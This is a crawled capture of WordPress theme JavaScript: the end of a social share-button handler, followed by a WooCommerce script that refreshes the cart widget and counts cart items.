                window.open('http://pinterest.com/pin/create/button/?url=' + jQuery(this).attr('href') + '&media=' + $(this).data('image') + '&description=' + $(this).data('title'), "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'google':
                window.open('https://plus.google.com/share?url=' + jQuery(this).attr('href'), "googleWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'linkedin':
                window.open('https://www.linkedin.com/shareArticle??mini=true&url=' + jQuery(this).attr('href') + '&title=' + $(this).data('title'), "linkedinWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
        }

        return false;
    });
});

--- FILE ---
content_type: text/javascript
request_url: http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.js?ver=6.5.6
body_size: 1586
content:
jQuery(document).ready(function($) {
    "use strict";
    $(window).trigger('tw-wc-cart-total');
    jQuery(document).ajaxComplete(function() {
        $(window).trigger('tw-wc-cart-sync');
    });
});

jQuery(window).on('tw-wc-cart-sync',function () {
    "use strict";
    var $ = jQuery;
    var $cart=$('.cart-btn-widget');
    if($cart.length&&!$cart.hasClass('loading')){
        $cart.addClass('loading');
        $.ajax({
            type: "POST",
            url: window.location,
            success: function (response) {
                var $cartNew=jQuery(response).find('.cart-btn-widget');
                if($cartNew.length){
                    $cart.html($cartNew.first().html());
                    $(window).trigger('tw-wc-cart-total');
                }
                $cart.removeClass('loading');
            }
        });
    }
});
jQuery(window).on('tw-wc-cart-total',function () {
    "use strict";
    var $ = jQuery;
    var $cart=$('.cart-btn-widget');
    $cart.each(function(){
        var $cartBtn=$('>i>span',$(this).prev('.cart-btn'));
        var $cartQuantity=$('.cart-row .quantity',$(this));
        var $total=0;
        $cartQuantity.each(function(){
            var $crQnt=$(this).clone();
            if($('span',$crQnt).length){
                $('span',$crQnt).remove();
            }
            $total += parseInt($crQnt.text().replace(' × ', ''), 10);
        });
        if($total&&$cartBtn.length){
            $cartBtn.text($total).removeClass('hidden');
        }else{
            $cartBtn.addClass('hidden');
        }
    });
});